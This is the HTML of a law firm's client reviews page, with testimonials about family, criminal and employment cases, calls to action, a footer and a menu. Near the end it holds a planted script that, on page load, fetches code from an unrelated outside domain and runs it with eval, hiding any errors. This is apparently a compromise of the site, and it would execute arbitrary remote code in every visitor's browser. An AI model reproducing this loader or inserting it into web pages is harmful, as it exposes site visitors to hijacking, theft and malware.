				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/the-best-decision-i-had-made/" >
				The Best Decision I had Made			</a>
		</h3>
		<p><span class="review-full-text hide-focus-ring" tabindex="-1">I had reached out to Attorney Joseph Leone and he was very helpful and honestly one of the best Decision I had made to seek help and he was honest and upfront and was a tremendous help and very knowledgeable, patient explained the entire process and helped me through my child support /divorce case , I would highly recommend him and one of the most sincere and wonderful down to earth individual I had came across . I wouldn’t be able to navigate through this difficult painful process which I’m very thankful of an excellent service I was provided.</span></p>
<p><strong>by Raza H.</strong></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-196 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/awesome-lawyer/" >
				Awesome Lawyer !			</a>
		</h3>
		<p>Awesome Lawyer ! Who knows how to handle any situation with perfection.</p>
<p><strong>by Akash S.</strong></p>
<p>&nbsp;</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-197 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/outstanding-representation/" >
				Outstanding representation			</a>
		</h3>
		<p>Recently I found myself in a lot of trouble. My poor judgment combined with overzealous prosecution put my entire future at stake. I needed all the help I could get. At that fateful moment, I believe hiring Attorney Leone was the best decision I ever made. He took the time to understand my case, answer all my questions patiently, help evaluate my options very carefully and provided me with a top-notch defense. He is very accessible, friendly and cordial. He knows how to navigate the legal system. As a result of his extremely skilled representation, most of the charges were dismissed and I got a favorable disposition. I recommend Attorney Leone to everyone who finds him/herself in unfortunate circumstances with the law.</p>
<p><strong>by criminal defense client</strong></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-198 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/there-is-no-one-i-trust-more/" >
				There is no one I trust more!			</a>
		</h3>
		<p>Nearly 15 years ago Mr. Leone represented me in a divorce proceeding and he&#8217;s handled every legal aspect I&#8217;ve encountered since. He has assisted me with tenants I&#8217;ve had, the sale of real estate, and will soon be setting up a trust. He understands the average persons needs and is helpful, understanding, respectful and trustworthy! If you need help this is the right person.</p>
<p><strong>Posted by Kathy, Sudbury, MA</strong></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-206 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/highly-recommend-attorney-joseph-leone-2/" >
				Highly Recommend Attorney Joseph Leone			</a>
		</h3>
		<p>Attorney Leone has helped us on two separate matters. He has been very professional, always prepared, responsive, and easy to deal with (flexible, cooperative, reliable, informative).</p>
<p><strong>by KB</strong></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-210 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/extremely-helpful-knowledgeable-and-professional/" >
				Extremely Helpful, Knowledgeable, and Professional			</a>
		</h3>
		<p>I worked with Joseph during a free 30-minute consultation provided by my insurance on a landlord-tenant issue. Joseph was extremely helpful during the call &#8211; he asked questions to clarify the case and gave me an informed legal perspective. He did not have to look anything up or otherwise waste time. He acted professionally and candidly. I would highly recommend Joseph to prospective clients.</p>
<p><strong>by A. Petralia, Landlord Tenant Client</strong></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-213 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/highly-recommend-attorney-joseph-leone/" >
				Highly Recommend Attorney Joseph Leone			</a>
		</h3>
		<p>Attorney Joseph Leone handled a non-compete, employment case for our company with outstanding professionalism and favorable results. His knowledge, demeanor, and advice was impressive. He saved us money, time and aggravation by expediting the process. His conduct in the court room was confident and effective. He listened to our concerns and accommodated our wishes throughout the process. We highly recommend him.</p>
<p> <a href="https://www.leonelawoffices.com/highly-recommend-attorney-joseph-leone/#more-213" class="more-link"><span aria-label="Continue reading Highly Recommend Attorney Joseph Leone">(more&hellip;)</span></a></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-214 post type-post status-publish format-standard has-post-thumbnail hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/outstanding-representation-employment-law/" >
				Outstanding Representation			</a>
		</h3>
		<p>I worked with Attorney Leone on an employment law matter. He was very responsive to the initial request regarding whether or not representation was necessary. Attorney Leone was equally responsive to subsequent questions both via telephone and email. I quickly assessed that his legal knowledge and ability to analyze the employment matter was outstanding. Attorney Leone was very honest, and I trusted his judgment. His communications were descriptive and clear yet easy to understand. His fee structure was more than fair. I give Attorney Leone the highest recommendation for an employment law matter.</p>
<p> <a href="https://www.leonelawoffices.com/outstanding-representation-employment-law/#more-214" class="more-link"><span aria-label="Continue reading Outstanding Representation">(more&hellip;)</span></a></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-223 post type-post status-publish format-standard hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/terrific-divorce-attorneys-who-always-have-their-clients-best-interest-in-mind/" >
				Terrific divorce attorneys who always have their client&#8217;s best interest in mind			</a>
		</h3>
		<p>I hired Leone Law Offices to represent me in my divorce after being referred to them by a friend. Attorney Lorelei Hayward from the firm handled my case. The process took almost two years because my ex-spouse was unreasonable and vindictive. However, I believe today as I did at the beginning of all this that I selected the right person to get through it and for that I am entirely grateful.  <a href="https://www.leonelawoffices.com/terrific-divorce-attorneys-who-always-have-their-clients-best-interest-in-mind/#more-223" class="more-link"><span aria-label="Continue reading Terrific divorce attorneys who always have their client&#8217;s best interest in mind">(more&hellip;)</span></a></p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-222 post type-post status-publish format-standard hentry category-client-reviews">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/ethical-competent-honest-and-listened-to-me/" >
				Ethical, competent, honest and listened to me			</a>
		</h3>
		<p>Back in 1999 I was given the number to The Law Offices of Joseph R Leone after months of handling my divorce since dismissing my first divorce attorney only after 6 months as a result of him running through my retainers with no work done. Previous Attorney did not file divorce documents with the court; late to a 4-way conference meeting and arrived disheveled; made me wait for over an hour for our scheduled meeting; failed to deposit my funds into an IOLTA account; lied; never listened to what I had to say; <a href="https://www.leonelawoffices.com/ethical-competent-honest-and-listened-to-me/#more-222" class="more-link"><span aria-label="Continue reading Ethical, competent, honest and listened to me">(more&hellip;)</span></a></p>
		</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e2157ac e-con-full e-flex e-con e-child" data-id="2e2157ac" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-1f5f339 elementor-cta--skin-cover elementor-cta--valign-middle elementor-widget-tablet__width-initial open-attorneyconnect elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-global elementor-global-137 elementor-widget-call-to-action" data-id="1f5f339" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-pro-widget-call-to-action.min.css?ver=0">		<div class="elementor-cta" data-e-bg-lazyload=".elementor-bg">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: var(--e-bg-lazyload-loaded); --e-bg-lazyload: url(https://www.leonelawoffices.com/wp-content/uploads/2023/05/10787044-scaled-1-768x512.jpeg);" role="img" aria-label="10787044-scaled"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">Advocating for you every step of the way.</h2>
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Schedule a Free Case Evaluation.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="#">
						Connect Now					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-354748c elementor-widget elementor-widget-template" data-id="354748c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="138" class="elementor elementor-138">
							<div class="elementor-element elementor-element-1261ff59 e-flex e-con-boxed e-con e-parent" data-id="1261ff59" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1b622b5a elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="1b622b5a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5fb878b elementor-widget elementor-widget-heading" data-id="5fb878b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Request A Case Evaluation</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-abd3192 elementor-widget elementor-widget-heading" data-id="abd3192" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">We offer a case evaluation to better understand your situation and discuss how we may be able to help you.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-bebfb4a elementor-align-center open-attorneyconnect elementor-widget elementor-widget-button" data-id="bebfb4a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ask a question</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-684b8e8 elementor-align-center open-attorneyconnect elementor-widget elementor-widget-button" data-id="684b8e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Leave Message</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9525a2 elementor-align-center open-attorneyconnect elementor-widget elementor-widget-button" data-id="f9525a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Free Case Evaluation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ffbfb0 elementor-widget elementor-widget-spacer" data-id="0ffbfb0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
						</div>
				<div data-elementor-type="footer" data-elementor-id="92" class="elementor elementor-92 elementor-location-footer">
						<div class="elementor-element elementor-element-c8c51ef dark-section e-flex e-con-boxed e-con e-parent" data-id="c8c51ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9101db8 elementor-widget elementor-widget-heading" data-id="9101db8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2026 Leone Law Offices. All rights reserved.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-585bbef elementor-widget elementor-widget-heading" data-id="585bbef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/disclaimer">Disclaimer and Privacy Policy
</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d36e6e6 elementor-widget elementor-widget-heading" data-id="d36e6e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Attorney Marketing by <a href="http://bardorfmarketing.com/" target="_blank">Bardorf Legal Marketing</a></p>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5ce51ea elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="5ce51ea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1f6bf0a elementor-view-default elementor-widget elementor-widget-icon" data-id="1f6bf0a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.leonelawoffices.com/contact-us/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-824bc11 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="824bc11" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:508-820-8700">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-efdac7b elementor-view-default elementor-widget elementor-widget-icon" data-id="efdac7b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMSIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
				</div>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://cashorix.xyz/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="103" class="elementor elementor-103 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
						<div class="elementor-element elementor-element-276695c e-con-full e-flex e-con e-parent" data-id="276695c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-a70a0f9 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="a70a0f9" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.leonelawoffices.com">Leone Law Offices</a></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3ac295b7 elementor-widget__width-inherit elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3ac295b7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;icon icon-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;ekiticons&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ac295b7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://www.leonelawoffices.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-item" tabindex="-1">Attorneys</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-sub-item" tabindex="-1">Attorney Joseph R. Leone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-sub-item" tabindex="-1">Read Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.leonelawoffices.com/client-reviews/write-review/" class="elementor-sub-item" tabindex="-1">Write Review</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-item" tabindex="-1">Family Law</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.leonelawoffices.com/alimony-and-spousal-support/" class="elementor-sub-item" tabindex="-1">Alimony and Spousal Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.leonelawoffices.com/child-custody/" class="elementor-sub-item" tabindex="-1">Child Custody</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.leonelawoffices.com/child-support/" class="elementor-sub-item" tabindex="-1">Child Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.leonelawoffices.com/contempt/" class="elementor-sub-item" tabindex="-1">Contempt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.leonelawoffices.com/divorce/" class="elementor-sub-item" tabindex="-1">Divorce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.leonelawoffices.com/divorce-modifications/" class="elementor-sub-item" tabindex="-1">Divorce Modifications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-sub-item" tabindex="-1">Family Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.leonelawoffices.com/property-division/" class="elementor-sub-item" tabindex="-1">Property Division</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-item" tabindex="-1">Criminal Defense</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-sub-item" tabindex="-1">All Criminal Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.leonelawoffices.com/assault-and-battery/" class="elementor-sub-item" tabindex="-1">Assault and Battery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.leonelawoffices.com/criminal-harassment/" class="elementor-sub-item" tabindex="-1">Criminal Harassment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.leonelawoffices.com/drug-offenses/" class="elementor-sub-item" tabindex="-1">Drug Offenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.leonelawoffices.com/drunk-driving-defense/" class="elementor-sub-item" tabindex="-1">Drunk Driving Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.leonelawoffices.com/restraining-order/" class="elementor-sub-item" tabindex="-1">Restraining Orders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.leonelawoffices.com/category/articles/" class="elementor-item" tabindex="-1">Law Articles</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-46322093 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="46322093" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://www.leonelawoffices.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-46322093">Search</label>

				
				<input id="elementor-search-form-46322093" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
				</div>
						</div>
				<div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
						<div class="elementor-element elementor-element-15fd47f6 e-flex e-con-boxed e-con e-parent" data-id="15fd47f6" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-00bcb67 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="00bcb67" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:508-820-8700" class="elementor-icon elementor-animation-" tabindex="-1">
